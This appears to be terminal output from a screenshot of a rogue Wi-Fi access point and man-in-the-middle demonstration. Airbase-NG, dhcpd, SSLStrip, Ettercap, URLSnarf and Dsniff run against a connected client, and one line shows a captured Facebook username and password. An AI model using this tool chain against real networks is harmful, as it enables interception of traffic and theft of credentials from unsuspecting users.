 Airbase-NG
19:17:38  Created tap interface at0
19:17:38  Trying to set MTU on at0 to 1500
19:17:38  Trying to set MTU on mon0 to 1800
19:17:38  Access Point with BSSID 00:C0:CA:32:59:B0 started.
19:18:55  Client 1C:65:9D:EE:05:C6 associated (unencrypted) to ESSID: "Hacker"
DMESG
at0
Oct 18 19:18:56 bt dhcpd: DHCPACK on 10.0.0.101 to 1c:65:9d:ee:05:c6 (Amy-PC) via at0
Oct 18 19:18:59 bt dhcpd: DHCPINFORM from 10.0.0.101 via at0
Oct 18 19:18:59 bt dhcpd: DHCPACK to 10.0.0.101 (1c:65:9d:ee:05:c6) via at0
Oct 18 19:19:26 bt dhcpd: DHCPREQUEST for 10.0.0.101 from 1c:65:9d:ee:05:c6 (Amy-PC) via at0
Oct 18 19:19:26 bt dhcpd: DHCPACK on 10.0.0.101 to 1c:65:9d:ee:05:c6 (Amy-PC) via at0
SSLStrip
File "/pentest/web/sslstrip/sslstrip/ServerConnection.py", line 154, in shutdown
self.client.finish()
File "/usr/lib/python2.6/dist-packages/twisted/web/http.py", line 900, in finish
"Request.finish called on a request after its connection was lost; "
exceptions.RuntimeError: Request.finish called on a request after its connection was lost; use Reque
st.notifyFinish to keep track of this.
Ettercap
DHCP: [1C:65:9D:EE:05:C6] REQUEST 10.0.0.101
DHCP: [10.0.0.1] ACK : 10.0.0.101 255.255.255.0 GW 10.0.0.1 DNS 8.8.8.8
DHCP: [10.0.0.1] ACK : 0.0.0.0 255.255.255.0 GW 10.0.0.1 DNS 8.8.8.8
DHCP: [1C:65:9D:EE:05:C6] REQUEST 10.0.0.101
DHCP: [10.0.0.1] ACK : 10.0.0.101 255.255.255.0 GW 10.0.0.1 DNS 8.8.8.8
HTTP : 69.171.224.13:80 -> USER: ohnoes  PASS: Ihasbeenhacked  INFO: http://www.facebook.com/
URL Snarf
10.0.0.101 - - [18/Oct/2011:19:20:58 -0400] "GET http://a4.espncdn.com/prod/assets/carousel_arrow_se
lected.png HTTP/1.1" - - "http://espn.go.com/" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; W
OW64; Trident/5.0)"
10.0.0.101 - - [18/Oct/2011:19:20:58 -0400] "GET http://a2.espncdn.com/prod/assets/tabs-A-sprite.png
HTTP/1.1" - - "http://espn.go.com/" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trid
ent/5.0)"
Dsniff
dsniff: listening on at0